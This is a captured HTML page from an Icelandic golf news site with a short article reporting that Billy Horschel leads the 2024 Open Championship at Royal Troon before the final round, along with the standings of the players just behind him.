

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/
body_size: 11194
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Opna breska 2024: Horschel leiðir fyrir lokahringinn</title>
	<meta name="description" content="  Opna breska 2024: Horschel leiðir fyrir lokahringinn | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Opna breska 2024: Horschel leiðir fyrir lokahringinn Straumur athugasemda" href="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fopna-breska-horschel-leidir-fyrir-lokahringinn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fopna-breska-horschel-leidir-fyrir-lokahringinn%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/182411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/" />
<link rel='shortlink' href='https://www.golf1.is/?p=182411' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Opna breska 2024: Horschel leiðir fyrir lokahringinn' />
<meta property='og:url' content='https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/' />
<meta property='og:description' content='Það er bandaríski kylfingurinn Billy Horschel, sem leiðir fyrir lokahring Opna breska. Horschel er búinn að spila á samtals 4 undir pari, 209 höggum (72 68 69). Fast á hæla Horschel, aðeins 1 höggi á eftir, eru hvorki fleiri né færri en 6 kylfingar þeir Tristan Lawrence frá S-Afríku; Justin Rose og Daniel Brown frá Englandi og Bandaríkjamennirnir Xander Schauffele, Russell Henley og Sam Burns. Einn í 8. sæti er svo Scottie Scheffler, 2 höggum á eftir Horschel. Þetta er 152. Opna breska og fer fram á Royal Troon vellinum í Skotlandi. Sjá má stöðuna á 152. Opna breska með því að SMELLA HÉR:' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="Opna breska 2024: Horschel leiðir fyrir lokahringinn"/>
      <meta property="og:url" content="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Það er bandaríski kylfingurinn Billy Horschel, sem leiðir fyrir lokahring Opna breska.

Horschel er búinn að spila á samtals 4 undir pari, 209 höggum (72 68 69).

Fast á hæla Horschel, aðeins 1 höggi á eftir, eru hvorki fleiri né færri en 6 kylfingar þeir Tristan Lawrence frá S-Afríku; Justin Ro"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg"/>
      <meta property="article:published_time" content="2024-07-21T07:00:56+00:00"/>
      <meta property="article:modified_time" content="2024-07-21T19:28:40+00:00" />
      <meta property="og:updated_time" content="2024-07-21T19:28:40+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Opna breska 2024: Horschel leiðir fyrir lokahringinn"/>
      <meta itemprop="headline" content="Opna breska 2024: Horschel leiðir fyrir lokahringinn"/>
      <meta itemprop="description" content="Það er bandaríski kylfingurinn Billy Horschel, sem leiðir fyrir lokahring Opna breska.

Horschel er búinn að spila á samtals 4 undir pari, 209 höggum (72 68 69).

Fast á hæla Horschel, aðeins 1 höggi á eftir, eru hvorki fleiri né færri en 6 kylfingar þeir Tristan Lawrence frá S-Afríku; Justin Ro"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg"/>
      <meta itemprop="datePublished" content="2024-07-21"/>
      <meta itemprop="dateModified" content="2024-07-21T19:28:40+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Opna breska 2024: Horschel leiðir fyrir lokahringinn"/>
      <meta name="twitter:url" content="https://www.golf1.is/opna-breska-horschel-leidir-fyrir-lokahringinn/"/>
      <meta name="twitter:description" content="Það er bandaríski kylfingurinn Billy Horschel, sem leiðir fyrir lokahring Opna breska.

Horschel er búinn að spila á samtals 4 undir pari, 209 höggum (72 68 69).

Fast á hæla Horschel, aðeins 1 höggi á eftir, eru hvorki fleiri né færri en 6 kylfingar þeir Tristan Lawrence frá S-Afríku; Justin Ro"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-182411 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="586" height="445" src="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268.jpg 586w, https://www.golf1.is/wp-content/uploads/2014/09/1-a-horschel-1268-300x227.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | júlí. 21. 2024 | 07:00</span>
					<h1>Opna breska 2024: Horschel leiðir fyrir lokahringinn</h1>
					
					<p>Það er bandaríski kylfingurinn <strong>Billy Horschel</strong>, sem leiðir fyrir lokahring Opna breska.</p>
<p>Horschel er búinn að spila á samtals 4 undir pari, 209 höggum (72 68 69).</p>
<p>Fast á hæla Horschel, aðeins 1 höggi á eftir, eru hvorki fleiri né færri en 6 kylfingar þeir <strong>Tristan Lawrence</strong> frá S-Afríku; <strong>Justin Rose og Daniel Brown</strong> frá Englandi og Bandaríkjamennirnir<strong> Xander Schauffele, Russell Henley</strong> og<strong> Sam Burns</strong>.</p>
<p>Einn í 8. sæti er svo <strong>Scottie Scheffler</strong>, 2 höggum á eftir Horschel.</p>
<p>Þetta er 152. Opna breska og fer fram á Royal Troon vellinum í Skotlandi.</p>
<p>Sjá má stöðuna á 152. Opna breska með því að <a href="https://www.theopen.com/leaderboard"><strong>SMELLA HÉR:</strong></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
